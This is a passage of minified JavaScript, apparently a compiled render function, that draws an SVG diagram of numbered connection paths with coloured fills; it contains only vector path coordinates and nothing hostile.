2504.1 1863.47 2476.4 1910.84 2444.16L1910.31 2443.38C1910.21 2443.39 1910.1 2443.39 1910 2443.39C1907.4 2443.39 1905.3 2441.29 1905.3 2438.69C1905.3 2438.01 1905.44 2437.36 1905.7 2436.78Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-429",d:"M1753.45 2528.53C1751.59 2527.9 1750.25 2526.15 1750.25 2524.08C1750.25 2523.33 1750.43 2522.62 1750.74 2521.99L1750.2 2520.68C1719.04 2533.55 1686.97 2544.65 1654.1 2553.86L1656.53 2562.53C1689.74 2553.22 1722.15 2542 1753.64 2528.99L1753.45 2528.53Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-439","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1266.37 1111.26C1266.81 1111.01 1267.2 1110.7 1267.57 1110.37C1267.7 1110.25 1267.83 1110.13 1267.95 1110.01C1268.19 1109.78 1268.42 1109.54 1268.65 1109.29L1339.61 1180.13C1346.36 1186.81 1351.96 1191.4 1357.44 1193.67C1363.13 1196.03 1369.6 1196.72 1379.73 1196.72H1423.31C1423.15 1197.37 1423.05 1198.03 1422.99 1198.72C1422.96 1199.05 1422.94 1199.38 1422.94 1199.72L1379.73 1199.72C1369.53 1199.72 1362.56 1199.04 1356.3 1196.45C1350.67 1194.11 1345.73 1190.28 1339.55 1184.29C1339.26 1184.01 1338.97 1183.72 1338.67 1183.43C1338.49 1183.25 1338.31 1183.07 1338.12 1182.89L1338.13 1182.89L1266.37 1111.26ZM1335.3 1182.89L1263.12 1110.84L1265.37 1109.53C1265.96 1109.19 1266.49 1108.67 1267.19 1107.92L1268.6 1106.42L1341.01 1178.7C1341.01 1178.71 1341.02 1178.71 1341.02 1178.71C1347.75 1185.37 1353.12 1189.72 1358.21 1191.83C1363.51 1194.02 1369.65 1194.72 1379.73 1194.72H1425.83L1425.25 1197.17C1425.06 1198 1424.95 1198.86 1424.94 1199.75L1424.91 1201.72L1379.73 1201.72C1369.48 1201.72 1362.18 1201.05 1355.53 1198.29C1349.1 1195.63 1343.62 1191.15 1336.72 1184.31L1335.29 1182.9L1335.3 1182.89Z",fill:"#E94282"}}),s("g",{attrs:{id:"connection-432"}},[s("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2019.34 2356.95C2060.4 2319.04 2094.45 2279.16 2122 2241.81L2114.75 2236.46C2087.48 2273.44 2053.8 2312.89 2013.22 2350.35L2013.2 2350.37L2013.18 2350.39C2002.91 2360.08 1992.41 2369.52 1981.67 2378.71L1987.53 2385.55C1998.36 2376.27 2008.97 2366.74 2019.34 2356.95Z",fill:"#88CDCF"}}),s("path",{attrs:{d:"M2114.75 2236.46L2122 2241.81C2123.03 2240.41 2131.22 2228.3 2131.22 2228.3L2123.8 2223.21C2120.66 2227.92 2114.75 2236.46 2114.75 2236.46Z",fill:"#88CDCF"}})]),s("path",{attrs:{id:"connection-249","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1154.91 1301.27L1212.27 1247.27L1217.22 1252.22L1159.84 1306.24C1153.94 1312.15 1150.62 1320.16 1150.62 1328.51V1376.76C1150.62 1386.97 1146.57 1396.75 1139.36 1403.97L1093.31 1453.39L1090.8 1451.04L1087.89 1448.92L1134.39 1399.05L1134.41 1399.02C1140.31 1393.12 1143.62 1385.11 1143.62 1376.76V1328.51C1143.62 1318.3 1147.68 1308.51 1154.89 1301.29L1154.91 1301.27ZM1093.21 1450.56L1092.08 1449.49L1090.89 1448.63L1135.82 1400.44C1142.1 1394.15 1145.62 1385.64 1145.62 1376.76V1328.51C1145.62 1318.83 1149.47 1309.55 1156.3 1302.71L1212.23 1250.06L1214.35 1252.18L1158.45 1304.81L1158.44 1304.82C1152.15 1311.1 1148.62 1319.62 1148.62 1328.51V1376.76C1148.62 1386.44 1144.78 1395.72 1137.93 1402.57L1137.92 1402.58L1093.21 1450.56Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-477","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 3087.85L2175.45 3088.41C2175.79 3088.49 2176.14 3088.53 2176.5 3088.53C2176.86 3088.53 2177.21 3088.49 2177.55 3088.41L2180 3087.85V3125.76L2177.55 3125.2C2177.21 3125.12 2176.86 3125.08 2176.5 3125.08C2176.14 3125.08 2175.79 3125.12 2175.45 3125.2L2173 3125.76V3087.85ZM2175 3123.25C2175.32 3123.18 2175.66 3123.12 2176 3123.1C2176.17 3123.09 2176.33 3123.08 2176.5 3123.08C2176.67 3123.08 2176.83 3123.09 2177 3123.1C2177.34 3123.12 2177.68 3123.18 2178 3123.25V3090.36C2177.68 3090.44 2177.34 3090.49 2177 3090.51C2176.83 3090.53 2176.67 3090.53 2176.5 3090.53C2176.33 3090.53 2176.17 3090.53 2176 3090.51C2175.66 3090.49 2175.32 3090.44 2175 3090.36V3123.25Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-476","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 3042L2175.45 3042.56C2175.79 3042.64 2176.14 3042.68 2176.5 3042.68C2176.86 3042.68 2177.21 3042.64 2177.55 3042.56L2180 3042V3079.92L2177.55 3079.35C2177.21 3079.27 2176.86 3079.23 2176.5 3079.23C2176.14 3079.23 2175.79 3079.27 2175.45 3079.35L2173 3079.92V3042ZM2175 3077.4C2175.32 3077.33 2175.66 3077.28 2176 3077.25C2176.17 3077.24 2176.33 3077.23 2176.5 3077.23C2176.67 3077.23 2176.83 3077.24 2177 3077.25C2177.34 3077.28 2177.68 3077.33 2178 3077.4V3044.51C2177.68 3044.59 2177.34 3044.64 2177 3044.66C2176.83 3044.68 2176.67 3044.68 2176.5 3044.68C2176.33 3044.68 2176.17 3044.68 2176 3044.66C2175.66 3044.64 2175.32 3044.59 2175 3044.51V3077.4Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-475","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2996.13L2175.45 2996.69C2175.79 2996.77 2176.14 2996.81 2176.5 2996.81C2176.86 2996.81 2177.21 2996.77 2177.55 2996.69L2180 2996.13V3034.05L2177.55 3033.48C2177.21 3033.4 2176.86 3033.36 2176.5 3033.36C2176.14 3033.36 2175.79 3033.4 2175.45 3033.48L2173 3034.05V2996.13ZM2175 3031.53C2175.32 3031.46 2175.66 3031.41 2176 3031.38C2176.17 3031.37 2176.33 3031.36 2176.5 3031.36C2176.67 3031.36 2176.83 3031.37 2177 3031.38C2177.34 3031.41 2177.68 3031.46 2178 3031.53V2998.64C2177.68 2998.72 2177.34 2998.77 2177 2998.79C2176.83 2998.81 2176.67 2998.81 2176.5 2998.81C2176.33 2998.81 2176.17 2998.81 2176 2998.79C2175.66 2998.77 2175.32 2998.72 2175 2998.64V3031.53Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-474","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2950.26L2175.45 2950.82C2175.79 2950.9 2176.14 2950.94 2176.5 2950.94C2176.86 2950.94 2177.21 2950.9 2177.55 2950.82L2180 2950.26V2988.17L2177.55 2987.61C2177.21 2987.53 2176.86 2987.49 2176.5 2987.49C2176.14 2987.49 2175.79 2987.53 2175.45 2987.61L2173 2988.17V2950.26ZM2175 2985.66C2175.32 2985.59 2175.66 2985.54 2176 2985.51C2176.17 2985.5 2176.33 2985.49 2176.5 2985.49C2176.67 2985.49 2176.83 2985.5 2177 2985.51C2177.34 2985.54 2177.68 2985.59 2178 2985.66V2952.77C2177.68 2952.85 2177.34 2952.9 2177 2952.92C2176.83 2952.94 2176.67 2952.94 2176.5 2952.94C2176.33 2952.94 2176.17 2952.94 2176 2952.92C2175.66 2952.9 2175.32 2952.85 2175 2952.77V2985.66Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-473","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2904.37L2175.45 2904.93C2175.79 2905.01 2176.14 2905.05 2176.5 2905.05C2176.86 2905.05 2177.21 2905.01 2177.55 2904.93L2180 2904.37V2942.29L2177.55 2941.72C2177.21 2941.64 2176.86 2941.6 2176.5 2941.6C2176.14 2941.6 2175.79 2941.64 2175.45 2941.72L2173 2942.29V2904.37ZM2175 2939.77C2175.32 2939.7 2175.66 2939.65 2176 2939.62C2176.17 2939.61 2176.33 2939.6 2176.5 2939.6C2176.67 2939.6 2176.83 2939.61 2177 2939.62C2177.34 2939.65 2177.68 2939.7 2178 2939.77V2906.88C2177.68 2906.96 2177.34 2907.01 2177 2907.03C2176.83 2907.05 2176.67 2907.05 2176.5 2907.05C2176.33 2907.05 2176.17 2907.05 2176 2907.03C2175.66 2907.01 2175.32 2906.96 2175 2906.88V2939.77Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-472","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2858.68L2175.45 2859.24C2175.79 2859.32 2176.14 2859.36 2176.5 2859.36C2176.86 2859.36 2177.21 2859.32 2177.55 2859.24L2180 2858.68V2896.59L2177.55 2896.03C2177.21 2895.95 2176.86 2895.91 2176.5 2895.91C2176.14 2895.91 2175.79 2895.95 2175.45 2896.03L2173 2896.59V2858.68ZM2175 2894.08C2175.32 2894 2175.66 2893.95 2176 2893.93C2176.17 2893.92 2176.33 2893.91 2176.5 2893.91C2176.67 2893.91 2176.83 2893.92 2177 2893.93C2177.34 2893.95 2177.68 2894 2178 2894.08V2861.19C2177.68 2861.27 2177.34 2861.32 2177 2861.34C2176.83 2861.35 2176.67 2861.36 2176.5 2861.36C2176.33 2861.36 2176.17 2861.35 2176 2861.34C2175.66 2861.32 2175.32 2861.27 2175 2861.19V2894.08Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-471","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2812.81L2175.45 2813.37C2175.79 2813.45 2176.14 2813.49 2176.5 2813.49C2176.86 2813.49 2177.21 2813.45 2177.55 2813.37L2180 2812.81V2850.72L2177.55 2850.16C2177.21 2850.08 2176.86 2850.04 2176.5 2850.04C2176.14 2850.04 2175.79 2850.08 2175.45 2850.16L2173 2850.72V2812.81ZM2175 2848.21C2175.32 2848.13 2175.66 2848.08 2176 2848.06C2176.17 2848.05 2176.33 2848.04 2176.5 2848.04C2176.67 2848.04 2176.83 2848.05 2177 2848.06C2177.34 2848.08 2177.68 2848.13 2178 2848.21V2815.32C2177.68 2815.4 2177.34 2815.45 2177 2815.47C2176.83 2815.48 2176.67 2815.49 2176.5 2815.49C2176.33 2815.49 2176.17 2815.48 2176 2815.47C2175.66 2815.45 2175.32 2815.4 2175 2815.32V2848.21Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-470","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2766.81L2175.45 2767.37C2175.79 2767.45 2176.14 2767.49 2176.5 2767.49C2176.86 2767.49 2177.21 2767.45 2177.55 2767.37L2180 2766.81V2804.72L2177.55 2804.16C2177.21 2804.08 2176.86 2804.04 2176.5 2804.04C2176.14 2804.04 2175.79 2804.08 2175.45 2804.16L2173 2804.72V2766.81ZM2175 2802.21C2175.32 2802.14 2175.66 2802.08 2176 2802.06C2176.17 2802.05 2176.33 2802.04 2176.5 2802.04C2176.67 2802.04 2176.83 2802.05 2177 2802.06C2177.34 2802.08 2177.68 2802.14 2178 2802.21V2769.32C2177.68 2769.4 2177.34 2769.45 2177 2769.47C2176.83 2769.49 2176.67 2769.49 2176.5 2769.49C2176.33 2769.49 2176.17 2769.49 2176 2769.47C2175.66 2769.45 2175.32 2769.4 2175 2769.32V2802.21Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-469","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2721.02L2175.45 2721.58C2175.79 2721.66 2176.14 2721.7 2176.5 2721.7C2176.86 2721.7 2177.21 2721.66 2177.55 2721.58L2180 2721.02V2758.93L2177.55 2758.37C2177.21 2758.29 2176.86 2758.25 2176.5 2758.25C2176.14 2758.25 2175.79 2758.29 2175.45 2758.37L2173 2758.93V2721.02ZM2175 2756.42C2175.32 2756.34 2175.66 2756.29 2176 2756.27C2176.17 2756.26 2176.33 2756.25 2176.5 2756.25C2176.67 2756.25 2176.83 2756.26 2177 2756.27C2177.34 2756.29 2177.68 2756.34 2178 2756.42V2723.53C2177.68 2723.61 2177.34 2723.66 2177 2723.68C2176.83 2723.7 2176.67 2723.7 2176.5 2723.7C2176.33 2723.7 2176.17 2723.7 2176 2723.68C2175.66 2723.66 2175.32 2723.61 2175 2723.53V2756.42Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-468","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2675.18L2175.45 2675.74C2175.79 2675.82 2176.14 2675.86 2176.5 2675.86C2176.86 2675.86 2177.21 2675.82 2177.55 2675.74L2180 2675.18V2713.09L2177.55 2712.53C2177.21 2712.45 2176.86 2712.41 2176.5 2712.41C2176.14 2712.41 2175.79 2712.45 2175.45 2712.53L2173 2713.09V2675.18ZM2175 2710.58C2175.32 2710.51 2175.66 2710.45 2176 2710.43C2176.17 2710.42 2176.33 2710.41 2176.5 2710.41C2176.67 2710.41 2176.83 2710.42 2177 2710.43C2177.34 2710.45 2177.68 2710.51 2178 2710.58V2677.69C2177.68 2677.77 2177.34 2677.82 2177 2677.84C2176.83 2677.86 2176.67 2677.86 2176.5 2677.86C2176.33 2677.86 2176.17 2677.86 2176 2677.84C2175.66 2677.82 2175.32 2677.77 2175 2677.69V2710.58Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-467","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2629.28L2175.45 2629.84C2175.79 2629.92 2176.14 2629.96 2176.5 2629.96C2176.86 2629.96 2177.21 2629.92 2177.55 2629.84L2180 2629.28V2667.19L2177.55 2666.63C2177.21 2666.55 2176.86 2666.51 2176.5 2666.51C2176.14 2666.51 2175.79 2666.55 2175.45 2666.63L2173 2667.19V2629.28ZM2175 2664.68C2175.32 2664.61 2175.66 2664.55 2176 2664.53C2176.17 2664.52 2176.33 2664.51 2176.5 2664.51C2176.67 2664.51 2176.83 2664.52 2177 2664.53C2177.34 2664.55 2177.68 2664.61 2178 2664.68V2631.79C2177.68 2631.87 2177.34 2631.92 2177 2631.94C2176.83 2631.96 2176.67 2631.96 2176.5 2631.96C2176.33 2631.96 2176.17 2631.96 2176 2631.94C2175.66 2631.92 2175.32 2631.87 2175 2631.79V2664.68Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-466","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2583.49L2175.45 2584.05C2175.79 2584.13 2176.14 2584.17 2176.5 2584.17C2176.86 2584.17 2177.21 2584.13 2177.55 2584.05L2180 2583.49V2621.4L2177.55 2620.84C2177.21 2620.76 2176.86 2620.72 2176.5 2620.72C2176.14 2620.72 2175.79 2620.76 2175.45 2620.84L2173 2621.4V2583.49ZM2175 2618.89C2175.32 2618.81 2175.66 2618.76 2176 2618.74C2176.17 2618.72 2176.33 2618.72 2176.5 2618.72C2176.67 2618.72 2176.83 2618.72 2177 2618.74C2177.34 2618.76 2177.68 2618.81 2178 2618.89V2586C2177.68 2586.08 2177.34 2586.13 2177 2586.15C2176.83 2586.16 2176.67 2586.17 2176.5 2586.17C2176.33 2586.17 2176.17 2586.16 2176 2586.15C2175.66 2586.13 2175.32 2586.08 2175 2586V2618.89Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-465","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2537.57L2175.45 2538.13C2175.79 2538.21 2176.14 2538.25 2176.5 2538.25C2176.86 2538.25 2177.21 2538.21 2177.55 2538.13L2180 2537.57V2575.48L2177.55 2574.92C2177.21 2574.84 2176.86 2574.8 2176.5 2574.8C2176.14 2574.8 2175.79 2574.84 2175.45 2574.92L2173 2575.48V2537.57ZM2175 2572.97C2175.32 2572.9 2175.66 2572.84 2176 2572.82C2176.17 2572.81 2176.33 2572.8 2176.5 2572.8C2176.67 2572.8 2176.83 2572.81 2177 2572.82C2177.34 2572.84 2177.68 2572.9 2178 2572.97V2540.08C2177.68 2540.16 2177.34 2540.21 2177 2540.23C2176.83 2540.25 2176.67 2540.25 2176.5 2540.25C2176.33 2540.25 2176.17 2540.25 2176 2540.23C2175.66 2540.21 2175.32 2540.16 2175 2540.08V2572.97Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-464","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2173 2491.71L2175.45 2492.27C2175.79 2492.35 2176.14 2492.39 2176.5 2492.39C2176.86 2492.39 2177.21 2492.35 2177.55 2492.27L2180 2491.71V2529.62L2177.55 2529.06C2177.21 2528.98 2176.86 2528.94 2176.5 2528.94C2176.14 2528.94 2175.79 2528.98 2175.45 2529.06L2173 2529.62V2491.71ZM2175 2527.11C2175.32 2527.03 2175.66 2526.98 2176 2526.96C2176.17 2526.95 2176.33 2526.94 2176.5 2526.94C2176.67 2526.94 2176.83 2526.95 2177 2526.96C2177.34 2526.98 2177.68 2527.03 2178 2527.11V2494.22C2177.68 2494.3 2177.34 2494.35 2177 2494.37C2176.83 2494.38 2176.67 2494.39 2176.5 2494.39C2176.33 2494.39 2176.17 2494.38 2176 2494.37C2175.66 2494.35 2175.32 2494.3 2175 2494.22V2527.11Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-463","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2214.09 2414.06L2215.35 2416.46C2215.74 2417.2 2216.23 2417.87 2216.8 2418.46L2218.18 2419.87L2197.43 2440.59L2197.42 2440.59C2197.33 2440.68 2197.24 2440.77 2197.15 2440.86C2190.1 2447.94 2185.73 2453.29 2183.16 2459.47C2180.71 2465.39 2179.97 2471.95 2179.9 2481.27L2179.88 2483.76L2177.45 2483.2C2177.11 2483.12 2176.76 2483.08 2176.4 2483.08C2176.03 2483.08 2175.68 2483.12 2175.35 2483.2L2172.88 2483.76L2172.9 2481.23C2172.97 2471.66 2173.71 2463.99 2176.7 2456.79C2179.81 2449.28 2185.01 2443.13 2192.19 2435.92C2192.29 2435.83 2192.38 2435.73 2192.47 2435.64L2214.09 2414.06ZM2196.01 2439.17L2215.37 2419.85C2215.13 2419.61 2214.91 2419.36 2214.7 2419.1C2214.28 2418.57 2213.9 2418 2213.58 2417.39L2193.89 2437.05C2193.79 2437.15 2193.7 2437.24 2193.61 2437.33C2186.46 2444.5 2181.5 2450.42 2178.55 2457.56C2175.92 2463.89 2175.09 2470.67 2174.93 2479.2C2174.91 2479.87 2174.91 2480.56 2174.9 2481.25C2175.23 2481.17 2175.56 2481.12 2175.9 2481.1C2176.06 2481.09 2176.23 2481.08 2176.4 2481.08C2176.57 2481.08 2176.73 2481.09 2176.9 2481.1C2177.24 2481.12 2177.58 2481.18 2177.9 2481.25C2177.91 2480.56 2177.91 2479.88 2177.93 2479.22C2178.09 2470.85 2178.9 2464.53 2181.32 2458.7C2184.04 2452.14 2188.65 2446.56 2195.73 2439.45C2195.82 2439.36 2195.92 2439.27 2196.01 2439.18L2196.01 2439.17Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-462","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2270.02 2360.47L2271.36 2362.6C2271.54 2362.89 2271.76 2363.17 2272.01 2363.43C2272.27 2363.68 2272.55 2363.9 2272.84 2364.08L2274.97 2365.42L2231.27 2409.12L2229.94 2406.99C2229.76 2406.69 2229.54 2406.42 2229.28 2406.16C2229.02 2405.9 2228.75 2405.68 2228.45 2405.5L2226.32 2404.17L2270.02 2360.47ZM2229.51 2403.8C2229.8 2403.98 2230.07 2404.18 2230.33 2404.4C2230.45 2404.51 2230.58 2404.63 2230.7 2404.74C2230.81 2404.86 2230.93 2404.99 2231.04 2405.11C2231.26 2405.37 2231.46 2405.64 2231.64 2405.93L2271.78 2365.78C2271.5 2365.6 2271.23 2365.4 2270.97 2365.18C2270.84 2365.07 2270.72 2364.96 2270.6 2364.84C2270.48 2364.72 2270.37 2364.6 2270.26 2364.47C2270.04 2364.21 2269.84 2363.94 2269.66 2363.66L2229.51 2403.8Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-461","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.64 2299.05L2322.91 2299.89C2322.95 2299.9 2323.08 2299.94 2323.29 2299.97C2323.5 2299.99 2323.74 2300.01 2323.98 2300.01C2324.22 2300.02 2324.44 2300.01 2324.61 2300C2324.73 2299.99 2324.79 2299.98 2324.8 2299.98L2327.7 2299.28L2327.21 2302.26C2326.71 2305.26 2325.91 2308.4 2324.83 2311C2322.28 2317.17 2317.88 2322.51 2310.68 2329.72L2309.27 2328.3C2316.44 2321.13 2320.59 2316.02 2322.98 2310.23C2323.75 2308.39 2324.38 2306.21 2324.85 2303.99C2324.99 2303.31 2325.12 2302.62 2325.23 2301.94C2325.02 2301.99 2324.38 2302.04 2323.7 2302.01C2323.53 2302 2323.37 2301.99 2323.2 2301.97C2322.84 2301.93 2322.5 2301.87 2322.22 2301.77C2322.11 2302.45 2321.99 2303.11 2321.85 2303.75C2321.44 2305.68 2320.9 2307.42 2320.21 2309.08C2318.05 2314.29 2314.26 2319.06 2307.15 2326.18L2288.7 2344.62C2289.25 2345.01 2289.78 2345.43 2290.28 2345.88C2290.4 2345.99 2290.53 2346.11 2290.65 2346.23C2290.77 2346.34 2290.88 2346.46 2291 2346.57L2309.27 2328.3L2310.68 2329.72L2290.97 2349.42L2289.56 2347.96C2288.95 2347.34 2288.28 2346.77 2287.56 2346.27L2285.6 2344.9L2305.73 2324.77C2312.82 2317.68 2316.37 2313.14 2318.37 2308.32C2319.21 2306.27 2319.82 2304.07 2320.25 2301.45L2320.64 2299.05Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-460","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2320.74 1945.99L2323.19 1946.55C2323.53 1946.63 2323.88 1946.67 2324.24 1946.67C2324.6 1946.67 2324.96 1946.63 2325.29 1946.55L2327.74 1945.99V2283.48L2325.29 2282.92C2324.96 2282.84 2324.6 2282.8 2324.24 2282.8C2323.88 2282.8 2323.53 2282.84 2323.19 2282.92L2320.74 2283.48V1945.99ZM2322.74 2280.97C2323.07 2280.9 2323.4 2280.85 2323.74 2280.82C2323.91 2280.81 2324.07 2280.8 2324.24 2280.8C2324.41 2280.8 2324.58 2280.81 2324.74 2280.82C2325.08 2280.85 2325.42 2280.9 2325.74 2280.97V1948.5C2325.42 1948.57 2325.08 1948.63 2324.74 1948.65C2324.58 1948.66 2324.41 1948.67 2324.24 1948.67C2324.07 1948.67 2323.91 1948.66 2323.74 1948.65C2323.4 1948.63 2323.07 1948.57 2322.74 1948.5V2280.97Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-459","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2311.17 1774.61L2313.19 1773.49C2313.91 1773.09 2314.56 1772.59 2315.14 1772.02L2316.75 1770.38L2318.15 1772.21C2320.44 1775.21 2322.91 1778.87 2324.27 1782.14C2327.02 1788.79 2327.69 1796.09 2327.69 1806.34V1938.09L2325.29 1937.59C2324.99 1937.53 2324.67 1937.5 2324.35 1937.5C2323.95 1937.5 2323.56 1937.55 2323.19 1937.65L2320.69 1938.29V1806.34C2320.69 1796.26 2320 1790.13 2317.8 1784.82C2316.77 1782.32 2314.7 1779.23 2312.58 1776.45L2311.17 1774.61ZM2317.76 1775.04C2319.62 1777.61 2321.39 1780.42 2322.42 1782.91C2325.02 1789.17 2325.69 1796.14 2325.69 1806.34V1935.64C2325.37 1935.57 2325.03 1935.53 2324.69 1935.51C2324.58 1935.5 2324.46 1935.5 2324.35 1935.5C2324.13 1935.5 2323.91 1935.51 2323.69 1935.53C2323.35 1935.57 2323.02 1935.63 2322.69 1935.71V1806.34C2322.69 1796.22 2322.01 1789.75 2319.65 1784.06C2318.72 1781.82 2317.09 1779.24 2315.37 1776.85C2314.97 1776.3 2314.57 1775.76 2314.17 1775.24C2314.46 1775.07 2314.74 1774.9 2315.02 1774.71C2315.3 1774.52 2315.56 1774.32 2315.82 1774.1C2316.07 1773.89 2316.32 1773.66 2316.56 1773.42C2316.96 1773.95 2317.36 1774.49 2317.76 1775.04Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-458","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2305.39 1758.05L2303.45 1759.42C2302.89 1759.81 2302.41 1760.37 2301.78 1761.16L2300.38 1762.91L2243.14 1705.66L2244.89 1704.27C2245.53 1703.76 2246.09 1703.16 2246.56 1702.5L2247.93 1700.56L2305.39 1758.05ZM2302.3 1757.78L2248.2 1703.65C2248 1703.93 2247.79 1704.19 2247.58 1704.45C2247.36 1704.7 2247.13 1704.94 2246.89 1705.17C2246.65 1705.41 2246.4 1705.63 2246.13 1705.83L2300.21 1759.91C2300.42 1759.65 2300.63 1759.4 2300.84 1759.15C2301.06 1758.89 2301.29 1758.64 2301.54 1758.41C2301.78 1758.18 2302.03 1757.97 2302.3 1757.78Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-441","fill-rule":"evenodd","clip-rule":"evenodd",d:"M645.5 413.354L647.487 411.993C648.071 411.594 648.559 411.064 648.91 410.447L650.208 408.164L691.447 449.443L689.169 450.74C688.553 451.091 688.024 451.58 687.624 452.165L686.263 454.157L645.5 413.354ZM685.973 451.036C686.163 450.759 686.373 450.497 686.601 450.252C686.829 450.007 687.075 449.78 687.337 449.572C687.602 449.362 687.884 449.171 688.18 449.002L650.649 411.435C650.48 411.731 650.29 412.013 650.08 412.278C649.872 412.541 649.645 412.787 649.4 413.015C649.156 413.244 648.894 413.454 648.617 413.644L685.973 451.036Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-442","fill-rule":"evenodd","clip-rule":"evenodd",d:"M692.026 459.88L694.013 458.519C694.597 458.12 695.085 457.59 695.436 456.973L696.734 454.689L728.474 486.469L726.197 487.766C725.581 488.117 725.051 488.606 724.652 489.191L723.29 491.183L692.026 459.88ZM723 488.062C723.19 487.785 723.4 487.523 723.628 487.278C723.856 487.033 724.102 486.806 724.364 486.598C724.629 486.387 724.911 486.197 725.207 486.028L697.175 457.961C697.006 458.257 696.816 458.539 696.606 458.804C696.398 459.067 696.171 459.313 695.926 459.541C695.682 459.77 695.42 459.98 695.143 460.17L723 488.062Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-443","fill-rule":"evenodd","clip-rule":"evenodd",d:"M728.87 496.723L730.856 495.363C731.44 494.963 731.929 494.433 732.28 493.816L733.578 491.533L765.004 523.001L762.726 524.298C762.11 524.649 761.581 525.137 761.181 525.722L759.82 527.714L728.87 496.723ZM759.53 524.594C759.72 524.316 759.93 524.054 760.158 523.809C760.386 523.565 760.632 523.337 760.894 523.129C761.159 522.919 761.441 522.728 761.737 522.56L734.018 494.805C733.85 495.101 733.66 495.383 733.45 495.648C733.242 495.911 733.015 496.157 732.77 496.385C732.525 496.614 732.263 496.824 731.986 497.013L759.53 524.594Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-444","fill-rule":"evenodd","clip-rule":"evenodd",d:"M765.495 533.348L767.481 531.988C768.065 531.588 768.554 531.058 768.905 530.441L770.203 528.158L799.317 557.313L797.04 558.61C796.424 558.961 795.895 559.45 795.495 560.035L794.134 562.027L765.495 533.348ZM793.844 558.906C794.034 558.629 794.244 558.367 794.472 558.122C794.7 557.877 794.946 557.65 795.208 557.442C795.473 557.231 795.755 557.041 796.051 556.872L770.643 531.43C770.475 531.726 770.285 532.008 770.074 532.273C769.867 532.536 769.639 532.782 769.395 533.01C769.15 533.239 768.888 533.449 768.611 533.638L793.844 558.906Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-445","fill-rule":"evenodd","clip-rule":"evenodd",d:"M799.745 567.598L801.731 566.238C802.315 565.838 802.804 565.308 803.154 564.691L804.452 562.408L841.443 599.438L839.165 600.735C838.549 601.086 838.02 601.575 837.62 602.16L836.259 604.152L799.745 567.598ZM835.969 601.031C836.158 600.754 836.368 600.492 836.597 600.247C836.825 600.002 837.071 599.775 837.333 599.567C837.598 599.356 837.88 599.166 838.176 598.997L804.893 565.68C804.725 565.976 804.534 566.258 804.324 566.523C804.117 566.786 803.889 567.032 803.645 567.26C803.4 567.489 803.138 567.699 802.861 567.888L835.969 601.031Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-446","fill-rule":"evenodd","clip-rule":"evenodd",d:"M841.979 609.832L843.966 608.473C844.55 608.073 845.038 607.543 845.389 606.926L846.687 604.642L872.817 630.813L870.54 632.11C869.924 632.461 869.395 632.95 868.995 633.535L867.634 635.527L841.979 609.832ZM867.344 632.406C867.533 632.129 867.743 631.867 867.972 631.622C868.2 631.377 868.446 631.15 868.708 630.942C868.973 630.731 869.255 630.541 869.55 630.372L847.128 607.914C846.959 608.21 846.769 608.492 846.559 608.758C846.351 609.02 846.124 609.266 845.879 609.494C845.635 609.723 845.373 609.933 845.096 610.123L867.344 632.406Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"connection-447","fill-rule":"evenodd","clip-rule":"evenodd",d:"M873.354 641.208L875.341 639.848C875.925 639.448 876.413 638.918 876.764 638.301L878.062 636.017L907.693 665.689L905.416 666.985C904.8 667.336 904.27 667.825 903.87 668.41L902.509 670.402L873.354 641.208ZM902.219 667.282C902.409 667.004 902.619 666.742 902.847 666.497C903.075 666.252 903.321 666.025 903.583 665.817C903.848 665.607 904.13 665.416 904.426 665.248L878.503 639.289C878.334 639.585 878.144 639.867 877.934 640.133C877.726 640.395 877.499 640.641 877.254 640.869C877.01 641.098 876.748 641.308 876.471 641.498L902.219 